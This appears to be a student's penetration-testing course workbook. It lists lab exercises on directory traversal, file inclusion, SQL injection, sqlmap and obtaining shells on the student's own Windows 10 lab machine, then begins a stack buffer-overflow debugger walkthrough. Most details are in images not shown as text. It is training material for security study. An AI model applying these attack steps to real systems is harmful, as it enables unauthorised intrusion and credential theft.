

3. Does this exploit attack the server or clients of the site? This exploit attacks the server

9.4.3.2 Exercise
1. Exploit the directory traversal vulnerability to read arbitrary files on your Windows 10 lab
machine.





9.4.4.5 Exercises
1. Obtain code execution through the use of the LFI attack.





2. Use the code execution to obtain a full shell.

9.4.4.7 Exercises
1. Exploit the RFI vulnerability in the web application and get a shell.
2. Using /menu2.php?file=current_menu as a starting point, use RFI to get a shell.
3. Use one of the webshells included with Kali to get a shell on the Windows 10 target.

9.4.4.10 Exercises
Exploit the LFI vulnerability using a PHP wrapper.
2. Use a PHP wrapper to get a shell on your Windows 10 lab machine.

9.4.5.4 Exercises
Interact with the MariaDB database and manually execute the commands required to
authenticate to the application. Understand the vulnerability.
2. SQL inject the username field to bypass the login process.
3. Why is the username displayed like it is in the web application once the authentication
process is bypassed?
4. Execute the SQL injection in the password field. Is the “LIMIT 1” necessary in the payload?
Why or why not?

9.4.5.9 Exercises
Enumerate the structure of the database using SQL injection.
2. Understand how and why you can pull data from your injected commands and have it
displayed on the screen.
3. Extract all users and associated passwords from the database.

9.4.5.11 Exercises
1. Exploit the SQL injection along with the MariaDB INTO OUTFILE function to obtain code
execution.
2. Turn the simple code execution into a full shell.

9.4.5.13 Exercises
1. Use sqlmap to obtain a full dump of the database.
2. Use sqlmap to obtain an interactive shell.

9.5.1 Exercises (EXTRA MILE)
(Reporting is not required for these exercises)
Identify and exploit the XSS vulnerability in the web application.
2. Identify and exploit the SQL injection vulnerability in the web application.
3. Is it possible to gain a shell through the SQL injection vulnerability? Why or why not?

10.2.5 Exercises
1. Repeat the steps shown in this section to see the 12 A’s copied onto the stack.
Open Immunity Debugger


Open the strcpy.exe file and enter 12 A’s as an argument


Immunity Debugger launches and stops at the program entry point


Right-click on the disassembly window and Search For > all referenced text strings



The result window. Double click on the “Error – You must supply at least one argument”


We return to the disassembly window, but this time inside the main function


Set a breakpoint on the strcpy line by pressing F2. The address will turn light blue


Continue execution flow by pressing F9


Notice that execution stopped at the breakpoint just before the call to the strcpy function (address 0x004015AA). EIP is set to this address as well


Press F7 once
